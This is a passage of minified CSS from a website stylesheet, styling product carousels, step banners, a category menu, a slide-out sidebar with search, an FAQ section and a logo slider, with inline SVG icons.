h3{font-size:24px;font-weight:300;margin-left:auto;line-height:1.2;margin-bottom:8px;min-width:333px}main>.moduletable.gdwserie .carousel .item .item-content .image .content h3 span{font-weight:700;display:block;text-transform:uppercase}main>.moduletable.gdwserie .carousel .item .item-content .image .content .base-btn{position:relative;z-index:3;color:#fff;background-color:rgba(0,0,0,0);margin-right:50px;margin-left:50px;margin-bottom:2px}main>.moduletable.gdwserie .carousel .item .item-content .image .content .base-btn svg{fill:#a7a7a7}main>.moduletable.gdwserie .carousel .item .item-content .image .content .base-btn:hover span{color:#f2294e}main>.moduletable.gdwserie .stage-container{transition:opacity 400ms ease,transform 400ms ease}main>.moduletable.gdwserie .detector{display:block;width:0px;height:0px;position:absolute;top:80%;left:50%;overflow:hidden}main>.moduletable.gdwserie .detector+.stage-container{opacity:0;transform:translate(0, -20px)}main>.moduletable.surmesure{padding:99px 0 60px}main>.moduletable.surmesure .detector{display:block;width:0px;height:0px;position:absolute;left:0px;overflow:hidden}main>.moduletable.surmesure .modcontent{min-height:580px;position:relative}main>.moduletable.surmesure .modcontent>.detector{bottom:10%}main>.moduletable.surmesure .modcontent>.detector+.img-block .img:first-child{opacity:0 !important;-webkit-transform:translate(0, -75px);transform:translate(0, -75px)}main>.moduletable.surmesure .modcontent>.detector+.img-block .img:first-child i{top:-97px}main>.moduletable.surmesure .modcontent>.detector+.img-block .img:last-child{opacity:0 !important;-webkit-transform:translate(0, 75px);transform:translate(0, 75px)}main>.moduletable.surmesure .modcontent>.detector+.img-block .img:last-child i{top:25px}main>.moduletable.surmesure .img-block{pointer-events:none}main>.moduletable.surmesure .img-block .img{font-size:30.625rem;position:absolute;width:1em;height:.9285714286em;background-repeat:no-repeat;background-size:contain;position:absolute;top:.1979591837em;z-index:-1;-webkit-transition:opacity 750ms ease, transform 750ms ease;transition:opacity 750ms ease, transform 750ms ease}main>.moduletable.surmesure .img-block .img i{display:block;width:.4081632653em;height:.4081632653em;background-image:inherit;background-repeat:no-repeat;background-size:421%;border:1px solid #a7a7a7;border-radius:50%;position:absolute;-webkit-transition:top 600ms ease 175ms;transition:top 600ms ease 175ms}@media(prefers-reduced-motion: reduce){main>.moduletable.surmesure .img-block .img i{-webkit-transition:none;transition:none}}main>.moduletable.surmesure .img-block .img i:before{content:"";display:block;width:.5306122449em;height:.5306122449em;border:1px solid #e9eae5;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}main>.moduletable.surmesure .img-block .img:first-child{background-position:left;left:0px}main>.moduletable.surmesure .img-block .img:first-child i{background-position:right 14.1% top 25.5%;top:-.0448979592em;right:.0306122449em}main>.moduletable.surmesure .img-block .img:last-child{background-position:right;right:0px}main>.moduletable.surmesure .img-block .img:last-child i{background-position:left 14.6% top 58.8%;top:.2040816327em;left:.0306122449em}main>.moduletable.surmesure .content{text-align:center;max-width:755px;margin:0 auto}main>.moduletable.surmesure .content>.detector{top:20%}main>.moduletable.surmesure .content>.detector+a,main>.moduletable.surmesure .content>.detector+img{opacity:0;-webkit-transform:translate(0, -20px);transform:translate(0, -20px)}main>.moduletable.surmesure .content>.detector~p{opacity:0;-webkit-transform:translate(0, -20px);transform:translate(0, -20px)}main>.moduletable.surmesure .content>a:not(.btn),main>.moduletable.surmesure .content>img{margin:0 auto 28px;-webkit-transition:opacity 400ms ease, transform 400ms ease;transition:opacity 400ms ease, transform 400ms ease}main>.moduletable.surmesure .content>a:not(.btn){display:table}main>.moduletable.surmesure .content img{display:block;max-width:100%;height:auto}main>.moduletable.surmesure .content>p{-webkit-transition:opacity 400ms ease 175ms, transform 400ms ease 175ms;transition:opacity 400ms ease 175ms, transform 400ms ease 175ms}main>.moduletable.surmesure .content>p:last-of-type{-webkit-transition-delay:0s;transition-delay:0s}main>.moduletable.surmesure .content-info{min-height:291px;margin-top:94px;position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}main>.moduletable.surmesure .content-info>.detector{top:50%}main>.moduletable.surmesure .content-info>.detector~.section{opacity:0;-webkit-transform:translate(0, -20px);transform:translate(0, -20px)}main>.moduletable.surmesure .content-info>.detector~svg{top:30px;opacity:0}main>.moduletable.surmesure .content-info .section{width:100%;max-width:260px;-webkit-transition:opacity 400ms ease, transform 400ms ease;transition:opacity 400ms ease, transform 400ms ease}main>.moduletable.surmesure .content-info .section:first-of-type{margin-right:auto}main>.moduletable.surmesure .content-info .section:last-of-type{margin-left:auto}main>.moduletable.surmesure .content-info h3{font-size:24px;font-weight:300;line-height:1.2;margin:0 0 23px}main>.moduletable.surmesure .content-info p{font-size:16px;font-weight:600;line-height:1.2}main>.moduletable.surmesure .content-info strong{font-weight:700}main>.moduletable.surmesure .content-info>svg{width:59px;height:59px;position:relative;top:50px;-webkit-transition:opacity 400ms ease 175ms, top 400ms ease 175ms;transition:opacity 400ms ease 175ms, top 400ms ease 175ms;-webkit-animation:rotation 20s infinite linear;animation:rotation 20s infinite linear}@-webkit-keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}main>.moduletable.gdwmultibutton{position:relative;z-index:3}main>.moduletable.gdwmultibutton .max-width{transition:opacity 400ms ease,transform 800ms ease}main>.moduletable.gdwmultibutton .modcontent>.detector{display:block;width:0px;height:0px;position:absolute;top:50%;left:50%;overflow:hidden}main>.moduletable.gdwmultibutton .modcontent>.detector+.max-width{opacity:0;transform:translate(0, -40px)}main>.moduletable.gdwmultibutton .row{background-color:#f2294e;padding-top:79px;padding-bottom:121px;overflow:hidden;padding-left:100px}main>.moduletable.gdwmultibutton .row .step{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;align-items:center}main>.moduletable.gdwmultibutton .row .step:after{content:"";height:1px;width:200px;background-color:#fff;position:relative;z-index:4}main>.moduletable.gdwmultibutton .row .step:nth-child(1) svg{width:46px;margin-right:30px}main>.moduletable.gdwmultibutton .row .step:nth-child(1):after{margin-left:70px;margin-right:49px}main>.moduletable.gdwmultibutton .row .step:nth-child(2) .step-item .num{left:-79px}main>.moduletable.gdwmultibutton .row .step:nth-child(2) svg{margin-right:30px}main>.moduletable.gdwmultibutton .row .step:nth-child(2):after{margin-left:54px;margin-right:33px}main>.moduletable.gdwmultibutton .row .step:nth-child(3) .step-item .num{left:-121px}main>.moduletable.gdwmultibutton .row .step:nth-child(3) svg{width:49px;margin-right:30px}main>.moduletable.gdwmultibutton .row .step:last-child:after{display:none}main>.moduletable.gdwmultibutton .row .step>.detector{display:block;width:0px;height:0px;position:absolute;top:50%;left:50%;overflow:hidden}main>.moduletable.gdwmultibutton .row .step>.detector+.step-item{opacity:0;transform:translate(0, -50px)}main>.moduletable.gdwmultibutton .row .step-item{transition:opacity 1200ms ease,transform 1200ms ease;-webkit-transition:all 175ms ease 0ms;transition:all 175ms ease 0ms;position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;color:#fff;font-size:16px;font-weight:700;line-height:1.2;text-transform:uppercase;align-items:center;z-index:3}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwmultibutton .row .step-item{-webkit-transition:none;transition:none}}main>.moduletable.gdwmultibutton .row .step-item .num{-webkit-transition:all 175ms ease 0ms;transition:all 175ms ease 0ms;font-size:100px;font-weight:700;position:absolute;top:-100px;z-index:-1;left:-130px;height:160px;width:160px;border:2px solid #f93e61;border-radius:400px;display:flex;align-items:center;justify-content:center;line-height:0;color:#f93e61}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwmultibutton .row .step-item .num{-webkit-transition:none;transition:none}}main>.moduletable.gdwmultibutton .row .step-item svg{fill:#fff;height:65px;width:94px}main>.moduletable.gdwmultibutton .row .step-item:hover{color:#991d34}main>.moduletable.gdwmultibutton .row .step-item:hover .num{color:#991d34;border:2px solid #991d34}main>.moduletable.gdwmultibutton .title{padding-left:110px;padding-right:110px;padding-top:25px;padding-bottom:29px;font-weight:300;background-color:#273331;color:#fff;text-align:center;font-size:24px;line-height:1.1;position:absolute;bottom:-20px;left:50%;transform:translate(-50%, 0);z-index:4}main>.moduletable.gdwmultibutton .title p{max-width:750px;margin:0 auto}main>.moduletable.gdwmultibutton .title strong{font-weight:700}main>.moduletable.gdwproduct{position:relative;z-index:2}main>.moduletable.gdwproduct .modtitle{font-size:24px;font-weight:700;font-family:"Oswald","Open Sans",Helvetica,Arial,Sans-serif;text-align:center;color:#101010;line-height:1;letter-spacing:6px;max-width:1030px;margin:0 auto;padding:97px 15px 83px}main>.moduletable.gdwproduct .modtitle strong{font-weight:inherit;color:#f2294e}main>.moduletable.gdwproduct .container-fluid,main>.moduletable.gdwproduct .container-sm,main>.moduletable.gdwproduct .container-md,main>.moduletable.gdwproduct .container-lg,main>.moduletable.gdwproduct .container-xl{max-width:1460px}main>.moduletable.gdwproduct .actions{padding:30px 0 150px}main>.moduletable.gdwproduct .annotation{position:absolute;z-index:5;pointer-events:none}main>.moduletable.gdwproduct .annotation img{display:block;max-width:100%;height:auto}main>.moduletable.gdwproduct .annotation.annotation-top{top:-294px;right:60px}main>.moduletable.gdwproduct .annotation.annotation-bottom{margin-right:28px;right:60%;bottom:14px}main>.moduletable.gdwproduct .stage .annotation-top{left:60px;right:auto}main>.moduletable.gdwproduct .detector{display:block;width:0px;height:0px;position:relative;top:150px}main>.moduletable.gdwproduct .detector+.has-detection .item{opacity:0;-webkit-transform:translate(0, -25px);transform:translate(0, -25px)}main>.moduletable.gdwproduct .has-detection .item{-webkit-transition:transform 175ms ease, opacity 175ms ease;transition:transform 175ms ease, opacity 175ms ease}main>.moduletable.gdwproduct .has-detection .item:nth-child(2){-webkit-transition-delay:125ms;transition-delay:125ms}main>.moduletable.gdwproduct .has-detection .item:nth-child(3){-webkit-transition-delay:250ms;transition-delay:250ms}main>.moduletable.gdwproduct .has-detection .item:nth-child(4){-webkit-transition-delay:375ms;transition-delay:375ms}main>.moduletable.gdwproduct .has-detection .item:nth-child(1n+5){-webkit-transition-delay:500ms;transition-delay:500ms}main>.moduletable.gdwproduct .carousel-container{margin:0 -15px}@media screen and (min-width: 1481px){main>.moduletable.gdwproduct .carousel-container,main>.moduletable.gdwproduct .row{margin:0 -25px}main>.moduletable.gdwproduct .item{padding:0 25px}}main>.moduletable.gdwproduct .carousel{position:relative;left:0px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}main>.moduletable.gdwproduct .carousel.sliding{pointer-events:none;-webkit-transition:left 475ms ease 0ms;transition:left 475ms ease 0ms}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwproduct .carousel.sliding{-webkit-transition:none;transition:none}}main>.moduletable.gdwproduct .controls{padding:30px 0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}main>.moduletable.gdwproduct .controls .ctrl-btn{width:40px;height:40px;margin:0 20px;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}main>.moduletable.gdwproduct .controls .ctrl-btn>svg{display:block;width:20px;height:11px;margin:auto;fill:#273331;pointer-events:none;-webkit-transition:fill 175ms ease 0ms;transition:fill 175ms ease 0ms}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwproduct .controls .ctrl-btn>svg{-webkit-transition:none;transition:none}}main>.moduletable.gdwproduct .controls .ctrl-btn.ctrl-prev>svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}main>.moduletable.gdwproduct .controls .ctrl-btn:hover>svg{fill:#f2294e}main>.moduletable.gdwproduct .controls .btn{margin:0 20px}@media screen and (min-width: 768px){main>.moduletable.gdwproduct .controls .ctrl-btn.ctrl-prev{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}main>.moduletable.gdwproduct .controls .ctrl-btn.ctrl-next{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-order:3;-ms-flex-order:3;order:3}main>.moduletable.gdwproduct .controls .btn{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}}main>.moduletable.gdwcategorymenu{padding:90px 0 120px;position:relative;z-index:1}main>.moduletable.gdwcategorymenu:before{content:"";display:block;background-color:#ebeae7;position:absolute;top:190px;left:0px;right:0px;bottom:0px}main>.moduletable.gdwcategorymenu .main-item{background-color:#273331;min-height:100%;color:#fff;padding:40px 35px;position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}main>.moduletable.gdwcategorymenu .main-item a{display:block;z-index:3;position:absolute;top:0px;left:0px;right:0px;bottom:0px}main>.moduletable.gdwcategorymenu .main-item p{font-size:24px;font-weight:300;line-height:1}main>.moduletable.gdwcategorymenu .main-item p strong{font-size:48px;font-weight:700;text-transform:uppercase;color:inherit;line-height:1;display:block;-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwcategorymenu .main-item p strong{-webkit-transition:none;transition:none}}main>.moduletable.gdwcategorymenu .main-item div{font-size:16px;font-weight:700;text-transform:uppercase;color:inherit;line-height:1.2;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwcategorymenu .main-item div{-webkit-transition:none;transition:none}}main>.moduletable.gdwcategorymenu .main-item div span{display:block;margin-left:auto;margin-right:15px}main>.moduletable.gdwcategorymenu .main-item div>svg{display:block;width:20px;height:11px;margin-left:15px;fill:CurrentColor}main>.moduletable.gdwcategorymenu .main-item:hover p strong,main>.moduletable.gdwcategorymenu .main-item:hover div{color:#f2294e}main>.moduletable.gdwcategorymenu .item{margin:0 0 33px;padding-left:15px;padding-right:15px}main>.moduletable.gdwcategorymenu .item>div{position:relative}main>.moduletable.gdwcategorymenu .item>div:before{content:"";display:block;background-color:rgba(0,0,0,.35);z-index:1;position:absolute;top:0px;left:0px;right:0px;bottom:0px;-webkit-transition:background-color 175ms ease 0ms;transition:background-color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){main>.moduletable.gdwcategorymenu .item>div:before{-webkit-transition:none;transition:none}}main>.moduletable.gdwcategorymenu .item>div:hover:before{background-color:rgba(0,0,0,.6)}main>.moduletable.gdwcategorymenu .item a{display:block;z-index:3;position:absolute;top:0px;left:0px;right:0px;bottom:0px}main>.moduletable.gdwcategorymenu .item img{display:block}main>.moduletable.gdwcategorymenu .item p{font-size:24px;font-weight:300;color:#fff;line-height:1.2;position:absolute;left:40px;right:40px;bottom:50px;z-index:2;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}main>.moduletable.gdwcategorymenu .item p span{display:block;margin-right:15px}main>.moduletable.gdwcategorymenu .item p>svg{display:block;width:18px;height:18px;margin-left:auto;fill:#fff}main>.moduletable.gdwcategorymenu .item:first-child{padding-left:0px}main>.moduletable.gdwcategorymenu .item:last-child{padding-right:0px}main>.moduletable.gdwcategorymenu .category-container{width:100%;max-width:71.5231788079%;padding-left:15px;padding-right:15px;position:relative}@media screen and (min-width: 1481px){main>.moduletable.gdwcategorymenu .category-container .category-offset{margin-right:calc((100vw - 1480px - var(--scrollBar, 0))/-2)}}main #gdwgestion.productlist~.moduletable{display:none}#sidebar-toggle{display:none}#sidebar-toggle:checked~#sidebar{box-shadow:0 0 100px rgba(0,0,0,.1);-webkit-transform:translate(0, 0);transform:translate(0, 0)}#sidebar-toggle:checked~#sidebar>label>span:before{background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6.7 12" fill="%23FFF"%3e%3cpath d="M6.7 11.3L6 12 0 6l6-6 0.7 0.7L1.4 6 6.7 11.3z"/%3e%3c/svg%3e')}@media screen and (min-width: 1480px){body:not(.home-page) #sidebar-toggle:checked~#sidebar~main,body:not(.home-page) #sidebar-toggle:checked~#sidebar~#slideshow{margin-left:270px}body:not(.home-page) #sidebar-toggle:checked~#sidebar~main>.moduletable{margin-left:-270px}}@media screen and (min-width: 1480px){body:not(.home-page) #sidebar~main,body:not(.home-page) #sidebar~#slideshow{-webkit-transition:margin-left 300ms ease 0ms;transition:margin-left 300ms ease 0ms}}@media screen and (min-width: 1480px)and (prefers-reduced-motion: reduce){body:not(.home-page) #sidebar~main,body:not(.home-page) #sidebar~#slideshow{-webkit-transition:none;transition:none}}@media screen and (min-width: 1480px){body:not(.home-page) #sidebar~main>.moduletable{-webkit-transition:margin-left 300ms ease 0ms;transition:margin-left 300ms ease 0ms}}@media screen and (min-width: 1480px)and (prefers-reduced-motion: reduce){body:not(.home-page) #sidebar~main>.moduletable{-webkit-transition:none;transition:none}}.railroad{position:relative}@media screen and (max-width: 1559.98px)and (min-width: 1200px){.railroad{padding-left:50px}.railroad #slideshow{margin-left:-50px}}#sidebar{width:270px;background-color:#fff;position:absolute;top:0px;left:0px;bottom:0px;z-index:1025;-webkit-transform:translate(-100%, 0);transform:translate(-100%, 0);-webkit-transition:all 300ms ease 0ms;transition:all 300ms ease 0ms}@media(prefers-reduced-motion: reduce){#sidebar{-webkit-transition:none;transition:none}}#sidebar>label{display:block;margin:0px;position:absolute;top:15px;left:100%;bottom:15px;cursor:pointer;white-space:nowrap;pointer-events:none}#sidebar>label>span{font-size:18px;font-weight:700;text-transform:uppercase;color:#fff;line-height:40px;display:block;background-color:#101010;margin-top:220px;padding:25px 0;position:static;top:135px;writing-mode:vertical-lr;pointer-events:auto;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:reverse;-webkit-box-orient:horizontal;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media screen and (min-width: 992px){#sidebar>label>span{top:150px}}@supports(writing-mode: sideways-lr){#sidebar>label>span{writing-mode:sideways-lr;-webkit-box-direction:normal;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}#sidebar>label>span i{display:inline-block;margin:0 auto 15px}@media screen and (min-width: 1200px){#sidebar>label>span i{width:2px;height:20px;background-color:#f2294e;position:relative}#sidebar>label>span i:before,#sidebar>label>span i:after{content:"";display:block;background-color:inherit;width:100%;height:100%;position:absolute;top:0px}#sidebar>label>span i:before{left:-6px}#sidebar>label>span i:after{right:-6px}}@media screen and (max-width: 1199.98px){#sidebar>label>span i{width:23px;height:20px;background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.5 20" fill="%23F2294E"%3e%3crect width="14.9" height="2.3"/%3e%3cpath d="M7.5 16.3v2.8c0 0.5 0.4 1 0.9 0.9h13.4c0.4 0 0.9-0.3 0.9-0.9v-2.8H7.5zM9.2 10v2.8l-1.6 3h14.9l-1.7-3V10c0-0.5-0.4-1.1-1.1-1.1h-9.4C9.7 8.9 9.2 9.3 9.2 10zM12 11.1h6c0.4 0 0.8 0.3 0.8 0.8V12c0 0.4-0.3 0.8-0.8 0.8h-5.9c-0.4 0-0.8-0.3-0.8-0.8v-0.2C11.3 11.5 11.7 11.1 12 11.1zM12 13.3h5.9c0.4 0 0.9-0.2 1.1-0.5h1l1.3 2.5H8.6l1.3-2.5h1C11.1 13.1 11.5 13.3 12 13.3zM8.3 10c0-1 0.7-1.7 1.6-1.9l4.4-4.8H0.6l5.2 5.6C5.9 9 5.9 9.1 5.9 9.2v7.1l0.8-0.7c0-0.1 0-0.2 0.1-0.3l1.5-2.8V10z"/%3e%3c/svg%3e');background-position:center;background-repeat:no-repeat;background-size:contain}}#sidebar>label>span:before{content:"";display:block;width:20px;height:80px;background-color:#f2294e;background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 7 12.5" fill="%23FFF"%3e%3cpath d="M0 0.8L0.8 0 7 6.2l-6.2 6.2L0 11.7l5.5-5.5L0 0.8z"/%3e%3c/svg%3e');background-position:center;background-repeat:no-repeat;background-size:auto 12px;margin-top:-40px;position:absolute;top:50%;left:100%;z-index:-2;pointer-events:none;-webkit-transform:translate(-18px, 0);transform:translate(-18px, 0);-webkit-transition:transform 175ms ease 0ms;transition:transform 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#sidebar>label>span:before{-webkit-transition:none;transition:none}}#sidebar>label>span:after{content:"";display:block;background-color:#101010;z-index:-1;position:absolute;top:0px;left:0px;right:0px;bottom:0px}#sidebar>label>span:hover:before{-webkit-transform:translate(0, 0);transform:translate(0, 0)}#sidebar>div{max-height:calc(100vh - 135px);top:135px;overflow:hidden}@media screen and (min-width: 992px){#sidebar>div{max-height:calc(100vh - 150px);top:150px}}#sidebar hr{max-width:140px;margin:10px auto;border-top:1px solid #a7a7a7}#sidebar .moduletable{padding:20px}#sidebar .moduletable.gdwsearch form{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#sidebar .moduletable.gdwsearch form .form-control{font-size:1rem;color:#101010;height:60px;background-color:#ebeae6;padding-left:1.875rem;padding-right:0;border:0px;border-radius:0px;box-shadow:none}#sidebar .moduletable.gdwsearch form button{width:60px;height:60px;background-color:#ebeae6;margin:0px;padding:18px;border:0px}#sidebar .moduletable.gdwsearch form button>svg{display:block;width:24px;height:24px;fill:#101010;-webkit-transition:fill 175ms ease 0ms;transition:fill 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#sidebar .moduletable.gdwsearch form button>svg{-webkit-transition:none;transition:none}}#sidebar .moduletable.gdwsearch form button:hover>svg{fill:#f2294e}#sidebar .moduletable.gdwcategorymenu .btn{width:100%}#sidebar .moduletable.gdwcategorymenu .btn+.btn{margin-top:10px}#sidebar .moduletable.gdwcategorymenu hr{margin:30px auto}#sidebar .moduletable.gdwcategorymenu ul,#sidebar .moduletable.gdwcategorymenu ul li{margin:0px;padding:0px}#sidebar .moduletable.gdwcategorymenu ul a{text-decoration:none;color:inherit;display:block;position:relative}#sidebar .moduletable.gdwcategorymenu ul a span{display:inline-block;position:relative}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li{font-size:20px;font-weight:700;color:#101010;line-height:1.2}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>a{padding:17px 0;border-bottom:1px solid #eaebe6;-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>a{-webkit-transition:none;transition:none}}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li.has-child>a:before,#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li.has-child>a:after{content:"";display:block;width:19px;height:1px;background-color:#a7a7a7;position:absolute;top:50%;right:0px;pointer-events:none;-webkit-transition:transform 350ms ease 0ms;transition:transform 350ms ease 0ms}@media(prefers-reduced-motion: reduce){#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li.has-child>a:before,#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li.has-child>a:after{-webkit-transition:none;transition:none}}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li.has-child>a:after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li.has-child.state-active>a:before,#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li.has-child.state-active>a:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li.active>a,#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li.state-active>a,#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>a:hover{color:#f2294e}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li{font-size:18px;font-weight:600}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li>a{text-transform:uppercase;padding:15px 20px}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li>a span:before{content:"";display:block;width:0px;height:1px;background-color:#a7a7a7;position:absolute;top:100%;left:0px;-webkit-transition:width 175ms ease 0ms;transition:width 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li>a span:before{-webkit-transition:none;transition:none}}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li.has-child>a:before,#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li.has-child>a:after{content:"";display:block;width:11px;height:1px;background-color:#a7a7a7;position:absolute;top:50%;left:0px;pointer-events:none;-webkit-transition:transform 350ms ease 0ms;transition:transform 350ms ease 0ms}@media(prefers-reduced-motion: reduce){#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li.has-child>a:before,#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li.has-child>a:after{-webkit-transition:none;transition:none}}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li.has-child>a:after{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li.has-child.state-active>a:before,#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li.has-child.state-active>a:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li.active>a span:before,#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li.state-active>a span:before,#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li>a:hover span:before{width:100%}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li:first-child{padding-top:10px}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li:last-child{padding-bottom:10px}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li>ul li{font-size:16px;font-weight:300;color:gray;padding:10px 20px}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li>ul li>a{-webkit-transition:color 175ms ease 0ms;transition:color 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li>ul li>a{-webkit-transition:none;transition:none}}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li>ul li span:before{content:"";display:block;width:0px;height:1px;background-color:CurrentColor;position:absolute;top:100%;left:0px;-webkit-transition:width 175ms ease 0ms;transition:width 175ms ease 0ms}@media(prefers-reduced-motion: reduce){#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li>ul li span:before{-webkit-transition:none;transition:none}}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li>ul li.active>a,#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li>ul li>a:hover{color:#101010}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li>ul li.active>a span:before,#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul>li>ul>li>ul li>a:hover span:before{width:100%}#sidebar .moduletable.gdwcategorymenu .gdwcategorymenu>ul ul{display:none}.faqsection{position:relative;z-index:2}.faqsection .content{text-align:center;padding-top:205px;padding-bottom:355px;background-color:#fff}.faqsection .content>.detector{display:block;width:0px;height:0px;position:absolute;top:60%;left:50%;overflow:hidden}.faqsection .content>.detector+.img-container{opacity:0;transform:translate(0, 0px)}.faqsection .img-container{opacity:1;transition:opacity 1600ms ease}.faqsection .image{z-index:0;position:absolute;top:0;left:0;right:0;bottom:0;background-position:bottom;background-size:contain;background-repeat:no-repeat}.faqsection h3{position:relative;z-index:3;font-family:"Oswald","Open Sans",Helvetica,Arial,Sans-serif;font-weight:700;line-height:1.1;letter-spacing:4.2px;font-size:24px;margin-bottom:30px}.faqsection h3 strong{color:#f2294e}.faqsection p{position:relative;z-index:3;max-width:500px;margin:0 auto 37px;font-size:16px;line-height:1.2}.faqsection .base-btn{position:relative;z-index:3;margin:0 auto}.gdwlogoslider{max-width:100vw;height:180px;border-top:1px solid #283432;overflow:hidden;position:relative}.gdwlogoslider .stage{position:absolute;top:0px;left:100%;bottom:0px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.gdwlogoslider .stage .item{margin:0 50px;position:relative;-webkit-box-flex:0;-webkit-flex:0 0 auto;-moz-box-flex:0;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 